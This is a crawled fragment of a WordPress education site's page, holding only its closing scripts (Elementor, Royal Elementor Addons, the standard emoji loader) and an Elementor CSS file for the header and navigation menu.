<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","nonce":"a23e160acd","urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ahoraeducacion.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","resturl":"https://ahoraeducacion.com/wp-json/wpraddons/v1","nonce":"36a9f09631","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://ahoraeducacion.com/informacion-general/horacio-gonzalez-el-intelectual/","wishlistPageID":"","wishlistPageURL":"https://ahoraeducacion.com/informacion-general/horacio-gonzalez-el-intelectual/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1040" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1040" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahoraeducacion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahoraeducacion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-343.css?ver=1767828961
body_size: 1738
content:
.elementor-343 .elementor-element.elementor-element-03746e1{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:999;}.elementor-343 .elementor-element.elementor-element-03746e1:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-03746e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-03746e1{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-03746e1{right:0px;}.elementor-343 .elementor-element.elementor-element-2537a99{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:265px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-description{color:#888888;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:111px;--z-index:999;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-cc1dcdb{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-cc1dcdb{right:0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f{--display:flex;--border-radius:20px 0px 20px 0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-5f26b0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A73E8;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#EFEFEF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-icon{color:#EFEFEF;font-size:16px;margin-right:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:0.4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item{margin-left:14px;margin-right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-mega-menu{background-color:#ffffff;box-shadow:0px 0px 15px 0px rgba(197.99999999999997, 197.99999999999997, 197.99999999999997, 0.15);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:12px;text-transform:uppercase;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#626262;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#EEEEFC;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle{border-color:#F2F2F2;width:44px;border-width:0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text{color:#F2F2F2;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-line{background-color:#F2F2F2;height:2px;margin-bottom:4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu > li,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#5F5F5F;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:14px;padding-bottom:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}@media(max-width:1366px){.elementor-343 .elementor-element.elementor-element-03746e1{--padding-top:50px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}}@media(max-width:1024px){.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}}@media(max-width:767px){.elementor-343 .elementor-element.elementor-element-bbbf5d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.elementor-element{--align-self:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:156px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:13px;}}@media(min-width:768px){.elementor-343 .elementor-element.elementor-element-03746e1{--content-width:1200px;}.elementor-343 .elementor-element.elementor-element-2537a99{--width:100%;}}